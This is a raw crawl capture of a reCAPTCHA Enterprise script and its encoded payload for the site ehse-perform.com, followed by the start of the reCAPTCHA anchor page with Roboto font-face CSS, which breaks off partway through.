QQ1TCkMOEwo/CvWnDjMOSw6nCpsKmFWtsdkjCgB/Cm8KNFgfDsSLDgxTDpsKSw7Jmwogvw77DjcKXw4XCi8KvVj/DvcKkwo9HXSM5wpoDJcO6KMKDPcKGwpQMwpTDmMOFw7pUVMK+wr/[base64]/CnH4DaBHCs8OjCcO/wovCrMKkMsO1w47DuMO9w7BqamUUYWYXdyoew5fCjsOawp7DlEghRko7wpLChAJMccO8S2JCQ8OSC3gdcyTCoMOPwq0/M1nDjzfDhCDCvsOydsKww5MresKYw4rDlkHDlRPCpzvCvMKZIm9jwr93wpzCkWLDuQMZw7NzIgkZW8KXc8Oxw4rDp8K4TVvDiMOrTcKGwoNVeMOWw7p3w7/[base64]/CnTrCrQVOw7fCv8KCHcKjeXRMwp5ywqLCpA4yaQUnJQF7wqHCrMKtD8OvwqjCtMKiIBomNBNmF3zCpArDg8OFVHDCscO/LsKEYMOLw6Mew5E6wo7CkEdYBMOlwrcyWsO8w7zCgcO2HMOMB0nCqcKjLhDCh8OiFMOfw4/DgFnCnMOpw6XDk1jCswvCoEnDg2czwrgow54iQ8ORwr4zVCxZwqHDlALDtsORIcKeRHjDvcKPw7LCozchwox0WcORw7Jqw5dXHcO3f8Okwo0MK2kUZcO6w7NcEsKEw4rCpMKBLsOiR8OmwqXCmlY5MSAAw6phcmfChHvDsH0Jw4/DgX0JS8KGw4XCjMO8w4d9wobCnEt1T8KUb8Ktw79Sw5jDmsO1wpjCkcKAw7PCq8KzZEnCriJ/PMKpB1AnZ8OMIsOtwpbDqsOeMDnDqVrCgBnDhw0UwpJJw41AAcOUwpjCsHkBFQFXw610YylBwpbDm0ltw4t6w51ZwrgpCMOiaFoJwrnDkR/[base64]/DicO3Pl4fS0NvwoU0QsOwwpvDnUJywo5iXzw8w4B/w4zCqwQEfBdWwohBaMOCJcKIwpzDiMKuw5t4w7/CtjbDv8K+wrclI8KXwopew6kaFklPw6MqVcKrSAbDpsK+KMKLUMOrO8O0N8KtUz7CmcK/JMOqw7hmHx0Sw4jCvXvDk37DisKKOhPDjU0Xw7tFGsK/[base64]/DrsKzFybCslPDpjRFw4HCvsOsfEtrSl5twqctw7rDtx0Sw6cFccO/wox8w79Ow4nCqyZNw7puwoHDr2VyLMKICcOfLWbDqER/f8O7wqR1wofDmTFJwoYJwosMa8Oqw5RWw5fCoMKcw7wpHEHCkQvDtMO6LUnDr8OlOl/DiMKJwr0DeTM4BBpDw59IfcKiMkxwKX4yFMOSG8K1w4Y5RTjDhHY+w6Anwp59w63CimLChcO0AkMQAMOnHltKZlHDkklFE8K+w5NqfcOrZWXCoxELcwnDr8Obw5/[base64]/w5gfwpADw4dhUUbCq8OOFF7CjcKxcG5Yw4fCkxcFfQrCp8OTw6ALwrMoFihVXsOiwo3DuyXDrcO5bsK3eMKZKMO5ZC3CqcOuw6rDlBUiw6/Dg8KcwprDoCl8woHCk8Krwrpsw6Rdw4/DhXEECU7Ct8OxZsObw799w7rDgQPCjFIew7Z2w4PCpibDmS1IFsOVFnHDksOMOArDuFoBIcKBwrPDiMKUR8OsFFZkw7xxCsKkw47Ct8KFw5TCusO+cjA/[base64]/Dj3xqPMOUPAV/[base64]/[base64]/CrMO5w6PDpTfCu8KfX0Mjw4XDu3fCiEjDnE3Dn8KQwrQqwpLCnMOBwrN1Zh4JJsKjVUUnwrLCsRJrcEYiQsOrBMO7wqvDunEWwqHDi09vw4LDm8KQwrVxw7XDqzfCvy/Dq8KaV8KINcOXw5krwrpVwprCiMO8bgRvbibCjMKCw5tsw4zCrR8Ww6x6MMK9wofDhsKTQsKawqjDjsK6w7sSw44oH1Fkw5EEKxXChA3DosKgHkPCixXDpTtteMOqw7XDnD0zwovCisOjEVVNwqTDt8OiesOWHQnDtl7Cii4sw5RYWG3DnMObw5ooIXLDgS/DoMO3DEzDtMOiLRlzLMKUMQJtwpLDlMOGHVQIw5l6ayULwrszDxDDgMKvwoEXf8Onw6nCl8O8ICrCj8O/w4/Dn0jDusOfw71mw6JPIy3CmcOxMcKbRDzChcOMNCbCs8KgwpxRa0U9w5R5BFBBesOmwodRwoXCssOcw5UrUXnCozIAwpJ8wokIw5UhwrxKw5LCjMObwoNRQ8KISH3DoMK1w71MwqnDrS/DssOAw4c3JWtMw5DDgMKqw6dFBh4Pw6/Cg1vCtsOsMMKmw6rCq0F7wrVuw7QNwo/Dr8Kkw79lNGPDoAvCs1zCvcKOCcKswrsQwr7DrsO7F1jDslnDnDDCinbClsK5V8OfL8OifhXDgcO+w6nCucOuDcKZwqTDu8K6YsKtIMOgIcKTw74AQ8O6GsK5w57CmcOAw6dtwpFow7wWwoYHwq/[base64]/CuXLDmX3CqyrDu8OBw6MrwrxeIE7DoMK6wpUFw4odDMK1w4zDrcOowpDCkDdewpfCuMKLDMO/wqnDu8O0w7dxw5DCtsKUw4Axwq3CucOTw6RowoDClWgVwrbCusKvw7Arw7IzwqgANcOxJgnDmEPDhcKRwqohworDkcOXXnnCusKfwpfDj0VmJMOZw6dZw6zDtcK/M8KKRDTCuQbDv13DkTB4KMKCU1fCvcKBwrYzwpo+XcOAwqbCm2rCr8OpFBzDrGACVMOke8KWNj/DnETCtCbCmV5vfMKRwrXDrDxtJGNKcRlgXzdFw4RkBA7DlQ/DhcKdw67Dh3kgbgHDkD87fVDDjsOKwrUUWsK/f0I4woRPSCt3w6/DhMOnw4HDuCEwwpopbDUiw5l+w6PCphRowqlxPcK9wrPCssOmw7AZw5QUJcOJwoLCpMKSAcOMw53DpCDDlSbCucOowqnDnj80OS5SwqHDkXjDtMK0PXzCnn1UwqXDnULCqnIPw6wPw4PDhcO+wokzwpXCshbCocOIw6dlSjk9wq5zG8KNw4/DmmPDohTDigfCksOZw5FDwqXDpsKgwonCkzdIdMOvwp7CkcKywpowc13DtsO2w6IkQ8KAwrrDm8OnwrvCsMKYw7jDiE/[base64]/DrSHCjMK0w7Mzw5fDpcORWMOGSsK7csKAFcOlwq4CJMOwPmpjYsKIw6nDvcO1wqvChcK2w6XCqMOmA0lGKmLCi8ORMzNsdCxneRVXwovCicOQD1fChcONKkHConVywokAw5XCo8KUw5N4PcK8wqQPfkfDisOxw4kCfh/DgCdRw7jCmMOgw4rCvhDDj3bDo8Kzwr8iw4YdfzA1w6LChyPCjsOow7tEw5XCqsKtZcOvwrVCwqRMwrrDsC3DhMOLNWPDrcOew4rDp8KWXsKpw69JwrQHd3c8N0l6HWbDknF8wokQw4nDjsK6wp/DssOlMcKzwrcNdcO9W8K2w5/[base64]/DskjCs8K8XsO3VcOKT8Kbw6TCgcOkPMORwoRiw4hBK8Oow4REwrQYaQhowrkgw6rDlMOUwpR3wqnChcO0wo8Dw7XDpn3DtMOxwpzCs2cLecKNw7vDhQFjw4J6bcOSw7gVJMKPKDNPw5gzSMOSSTwpw7k/[base64]/DqsKcIsOxRsKgPsK3wpnCpMKowqMeAcOdW2xRw5zCqcKcRWV+G1A4Y2JNw5HCpncSOCsFamLDszzDsAnCs3s7w7bDuSksw63ClwPCs8Okw7kFexZgPsO9HG/DgcKewrAiXDzCrFIEw6LDlsO+XcKsZHfChA9MwqQQwrINccOTH8KFwrjCi8OLwqchLBppLVbDpgXCvADDq8OZwoYvSsKbw5vDuVEEYF7DlEjCm8KTw7/DoW8Sw6/CusOEYMOZIEMGw63Chnk5woxHYsOkwrTCiF3Cp8K4wp1gAsO+w63ChCDCg3TCm8KWNTk6wpZIBjQbaMKPwqJ3GiDCmMOXwoc4w4zDusK3Ogwbwodhwp3CpcKzSRBiWsKiEmtuwoQ/wr7DuVMPEsKkwrkJBUUPBntsAkIcw4cUT8O7P8OWbS7CpMOWWjbDp2DCocKXQ8OWdE0TSMK/w6lOS8KWKj3CnsOLYsKEw5xUw6A1L1HDi8OxbMKUTljCn8KBw5s7w40QwpDCl8Ogw7VbfkA2YcKQw6cCLsO3wrQ/wr94wrZmIsK/UlvCicONIMKGecOKOwbDu8KXwprCl8OAdlVAw5rCrCEqGSTChVHDuxsAw7XDjgzCjRRzdn7CiGVnwp/Dh8KAw57DqSouw5PDtcOVw5jCtyIMHsKywqVSwoNJMcOBBCvCqMOuN8KAKl7CnsKpw4UMw4sqJsKDwrHCrTEqw5fDicOlKzjChzU7w5Viw7rDp8OHw7o9wpzCnHwSw50cw6kwbzbCqsK/D8OgGMOWN8KZX8KxPUVUNwBAb0vCqsOaw7zCmFFwwqRKwqXDucOdcsKQw5nChxFCw6JiSCDCmhnDq1stw4x7cA7DgzNJwrVvwqQPDMKoOCNOwqsDTsOOG3w0w55Kw6PDjWQ4w74Iw4RPw4nDnm5VDxNJGsKrT8KuFMK/Z2MOXMOkwo/[base64]/[base64]/Pxo7YhA7w5bCiyrCrx3DhMOpcAUsAcKVB8OXwpBeNMOtw67CuTLDuy3CkHTCpXlFwodIaV1Uw4DCi8KvUjDDisOCw4/[base64]/[base64]/[base64]/[base64]/DtcKsQ8KremYIUmjCjVl7w6DDvFVbW8KTwoU4wqATw4E6w5BCW2s/XsOdFcK6w45+wodSw6nDicKWSsKxwqxBKjQVSMKAw75ECRcabR8kw4zDvsOSC8OtAsOHDGzCrCzCoMKeXcKpK09Rw7fDsMO8Z8O1woI/HcKWI2LClMOAw4HCrUnCmywfw4PCr8OSw70GcFJOHcK0O1PCuA/Cgn0xwrTDjsOPw7TDhB7DtQxjOwdnHcKSwrkNNMOFw799woRSO8KjwoLDhsO9w7ouw5XDmyYTElHChcK7w5pTccKmw77DlMKhw5nCtDI3wqZIRQclbzAmw4d2wptLw6xWJMKJSMOiw77DgX9HY8Ojw5nDicOBFHR7w6XCv37DgkvDkx/CmcK2ZxYaIsOXdsOrwoJvw5bCmlDCpMK7w6zCnsO/w5kUYURGd8ODen3DjsOuFSB6w7Ahw77CtsKEwqTCmsKEwpTDogRTw5fCkMKFw41Cwo/[base64]/[base64]/[base64]/CoMOfZcOQccO2w7HCnWUkVSLDoCVXwpxEIgXCpS5Jwp7CisKJSl4ew5tvwrV+wqQ0w7UGLsOTQcOmwpd/wq8ucHDDunkgBMOFwoTCrzJIwpBjw7zDsMO6G8O4IcO8Ph9Vw54xw5PCsMOoZ8OEInNtDsO2MAPCpWXDsWnDi8KuTsOYwp43MsOew4LDsUEewrLCmMOhacK6wqDCngrDlwN4woEnw5Adw6F/w7Mww7hsGMKkSMOew5nDucOffcKyBzHCmzolf8KwwrbDuMOUw5ZUZ8O4W8O6wpjDrsOiW0lTw6/CmE/DrsKCB8Ogwo7Dug3DqgwoVMOBSH8ME8OVwqZQw70awpPCqMOFMSZiw5XChy/Cu8KzWxFHw5bDrhfCjMObwoHDlV3CphkkFEjDijcqC8KXwqfDiTnDsMO8EgDCmQFBBxZQbsKMa0/CmsOTwrFGwocOw6Z/GMKOw6bDqcOywo7DrFrCimcfIMKwfsKRTmfCtcKKTR4FUsO9ZXlZMSDDqMOow6zDn3/DjsOWw7UGw65FwqUswogrEVHCh8ORZMKFEcO9H8KCa8KPwoYKw6dxYDs/[base64]/[base64]/DpMOuD8K+Em7Dt8KAbUUJEjx2fhvCuXo1bydNcMK6w7vDisOjRMOmT8OgPsOYeRsFXWB5w5DDhsOoY2dOw5rCpmjCmcOuw5vDrmzClWogw7hHwpk0L8KtwrjDmVMnwpbDlX/CnMKCdsOfw7Q8HsKOVDM+AcKhw71AwpTDhxLCh8OIw5PDlcOHwrEjw57DmnTDiMK0O8KJw4HClcOawrTDvGnCqHtmW3fCmxMuw7Ycw7fCjgnDsMKSwonDkQFYHcK5w7jDs8KzOMOzwq85w7/DlcOBwqvDgcOFwqjDt8OjNxo6YhEtw61zBsO6MsKcdVRceBVIw5nDvcO6w6l5wpbDnC8Jwoc6wrPCoyfDlz9KwrfDqzbCmcKsfiQAczbCv8OvbMOYwqo7KsO+wq/[base64]/d0PCvMO3dW9Jw47CuBTCoMKTwpYtZyrCgsOQam3ClcOdKSknN8K4LMOPw4RFGEvDusO0wq3DmRLCpsOkPsKJasK7XsOlfDQlE8KKwqrCrHAXwoEKJlnDrwjDnwbCvMOoJRIZw5/DocODwrPCrMOMwqM8wq4bw5YZw6ZFwqMAwprDm8KBwrI5wro6MDbDkcKWw6IQwo9Lw6oYH8OFPcKEw4zCksOiw7w+NXfDrMO/w5/[base64]/DncO8DcOhwo5Yw4NhwpMhw79bwpQMw4nCs1DCk2Q5AcONBAILZsOXd8OMJCfCtBoVBHxdMyQ0CsKxwpBsw44FwoPDrMO4IcK5eMOXw4XCh8OBaUnDjcKjw6LDhBgvwrlow6bCl8K1MsKrFcKHGiBfwoFzeMO2FnU5wrLDihzDrVN8wrp9Kg/DlMKDZk5hABvDq8OIwp09PsKIw5PCpsO0w4LDjEMCWH7CsMKlwrzDmEUAwo3DucOawpUowr/[base64]/Ck8OQE8KswrfDuCPCpTrCg3TDn8K8KiArwqZpGUUAwr7Co3ceGxzChsKEDsKsIE/[base64]/wq8Fe2AsM2FSDl/Cphtvw5LDkQPCicKpw5XCiVx5KmBlwoXDoHjDucOXw459wqFhw7/CjMOTw4M+XhjCk8KDwqt4woEtwqDDqsOHw4fDimlRVDBvw6oBG2wcACPDuMKAwpR4VGF1fE19wqDCk1bDiWXDlinDuQDDrcK0YC8Fw5bCuiZUw6bDi8OdIi/[base64]/[base64]/CkcOmJwXCqsO8w4/DpWbCpsOPwr/[base64]/w4XCqsK9aR1Uw6TDrMKtwpLDohXDt2TDp1TCmsOOw49Dw7k7w6nCoi/[base64]/CkjUeDzHChsOsw64Gw6JPwoAtwoxVbh7Ck3/DkcOBfMO7DMKbUBMbwrTCsXE4w6PCq0XCo8ONf8OXYATCvsOuwrPDnsOTw4sOw5bCr8OTwr/Cty1Ewrdya03DjcKIwpXCgcK1XTIrBwwNwrEUQMKMwoJMJ8Ojwo3DrsOlwo/DjcKjw51Rw5HDuMO+wrlowpVewpLCowIKW8KHTkl2wozDvsOMwr51w693w53DrRMgWsKbPcO8Km4LUGpwDi4nXRPDshLDsSDDvMKvwoNww4LDncOnbjEbdzwAwpxZesK+wqbDlMKhw6V/V8K5wqs1cMKQw5szK8KiYWzCosKULg3CksOQaVoaFMKYw4lMfFpxN1/DjMOsREZXHwbCrBIvw6PCslZwwpPCrkHDoz5HwpjCrsOddkbCgcOMZsOZw6V2WsK9wqFSw7kcwpbDmcO+w5cuPQrCgcOwDlpGwpLDqz83IsORCRTDslQ8en/[base64]/CiGTCs8OgFUBdasOjGMKEcwxSc1DDn8O3RMKmwrk2McK1w7hFwptvw79fQ8Kbw77CmMOSwqkOH8KrYcO8XBfDjcK/wr3Dn8KUwqXCh0tNHcKOwp3CuG4Hw63DqcOPAcOOw5rClMOTZnpTw5rCrR0NwrrCpMOodHs8SMOnDBzDucObwpvDuAdGPsK2B2LDnsKxaloVUMOoOnFzw4zDum0fwoUwD1nDjMOpwqDDh8ODwrvDm8O7a8O/w7fCmsKqFsOfw5vDpcKvwpHDj2JLMcOew5HCosKWw4N+TCE9ZsKMw6bDqiksw6xzw7/Cq0B1wpDDtVrCtMKdwqPDn8ObwpTCusKDXcOpfsO0UsOhwqVgwpNrwrFsw7/[base64]/OMODwpPCpgIoNsOPW2zDrsKWOyDCqh5OJGvDsBDChk7DjsKgw59pwoxQbRLDvAdLwpfCusKzw4lTSsKMPyjCqTXDrcOvw6ElL8OJw6J7BcOLw6zCvMK+w6jDucKywp9Zw6soW8OxwrYPwqTClhhtN8Osw4PCkgtpwq/DnMOzIitXw4h2wpzCpMKxwok/HsKowpIywqTDr8OcKMKmGcKgw4goXTrCi8ObwoxEO0jCmkjCqCcRw6bCt0kvw5LCuMODNcOWCjdCwqbCusKLfHrDpcK5fH7DiWDCszrDljt1AcO/C8OCGcOhw4I4wqovwpbCnMKTw6vDr2nCucOzwrJMw5/DgV/DhQxqNA0CNzvCmcKmw5wDAsOcwp1ZwrcPwq8FdMKZw5bCnMOyTTl7P8OGwotfw4vDkDlMKsOtX2LCnsObJcKsfsO6w49Ow5IQecO+OcKlPcOvw4PDlMKBw4LCm8O2CR3ClMOywrkcw4PDqXlYwqNuwp/DoxkcwrHComA9wqDDn8KLKyQ8GMKjw4pYLE/Dg3HDksKbwpUgwpXCtHPCscKTwpojfgUFwrdfw6LCj8KrccO7wpLDtsK3w69nw5vCgsOGwq4PKMK8w6cMw4zCjDMSEx4Qw5rDkXk/w6vCjMK+C8OswpBfKsKJasK9w48PwqzDkMOawoDDs0HDsyHDpQXDnC/Cp8KYTkDDmsKZw6tnXwzDtjHCmjvDlRnDrF4OworCksOnBEUYwpM4w5fDpMOlwq4UFMKOQMKew644woNVWMK7w4PCpsO0w4VIRcO/[base64]/[base64]/WAZePmB5wq4bw57CuTjCmjJ7wq0/KsO0acOswoFhacOeCms3w5jCgMKHdsKmw7zDuHsHBcKqw5/CrMOIchDCqcOcD8OWw4jDksKWFsKHccKHwrTCjEM/w41DwpXDpDwaDcKbeHVawq3CkXDCocOvRMKIcMOxw5LDgMKITsO1wo3DusOFwrccdlcDwqDCvsKVw6oXQsOyZ8Okwo5Ff8Oowqduw4fDosO1XMOSw6zDjsK6D3/CmQbDusKNw4XCksKFbk92J8OsVMODwoc/w44cC0Y2KDJtworCpX7Cl8KeXzbDp1TCtk0fDlXCpi4XJ8KFZcOHPGnCuUnDnMKJwqV3wp8PHhTClMKYw6YkJlfCiA3DvHRWNsOfw4HDm1Brw7fCh8OCHH0xw5nCnMOaU1/ChEgRwoVwUsKVfsKzw47DnmXDncKHwojCnMKHwplcbcKTwr/Clgosw6jCkMO7bBPDgDQXQn/[base64]/wolhwobDjcKGesK0wq4zP1N0wq/Ds8ObYFxNf8ODWcORCEnCm8OwwoRlDsOaNzQAw5bCocO1C8O3w5zCn0/Cg0AmAAQnZkzDusK3wonCvmMoZ8OtMcOqw6zDsMO/L8O2w5AJOcOIw7MdwqBXwrvCjMO4CsKZwrnDpMKtCsOrw6/DncOqw7/DkVXDqQt8w7NGBcKGwobCgsKhaMKkw4rCusOPegcEw6nCqcOYJMKpZcKBwrENT8O+K8KQw45YVsKYXSt+wpjCisOmLzB8KMK2wonDuyV9VjfCn8OKPMOQZFMyQSzDocKrGzFqZUU9IMK6XEDDjsOqD8KvOsKCw6PCjsOqKC3DsUlvw7/[base64]/DpR3CgMKzdMO3w5zCihU4w6RgHMOfw65LBm7CnkpJZcO+wpTDssKOw6vCqQdUwoc9OCPDngHCr3HDpMOyPwMdw77Cj8O8w4PCucOGw4jDlMODWDfCqcKNw53DlF0LwqPCqWTDkMOzJsKewr3CisO2SDLDsUvCgsK9D8K+woPCqH1gw7/CvsO2w5NyAMKIFEbCt8K0ZHx2w4DCtC5GW8KUwrpZecOow4FWwpNLw5Mswqg7VsKlw7nCjsKzwqXDnsK5BBvDoHrDvW7CmBltwp7CozMGWsOXw74/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ehse-perform.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22jkGtHrNj+dhyNAuDMTA0HpceCf8CFuM+ODAFNFmhjZA\\u003d\x22,1,0,null,1,1768985817230,0,0,[153,81,18,99,139],null,[53,244,250,80],\x22RC-E3ndBht1MaImNw\x22,null,null,null,null,null,\x220dAFcWeA5spO8pTBh3kPR9zCpzTJghDGa0x6JdEmm8pQEX3ZNyi4JICoFthOkXTN9Ub1TWCgJH0m7u-e5jRbax1Nl3Sz_e6wtyYA\x22,1769068617549]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly93d3cuZWhzZS1wZXJmb3JtLmNvbTo0NDM.&hl=fr&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=n2hmgsuo1h2v
body_size: 48695
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
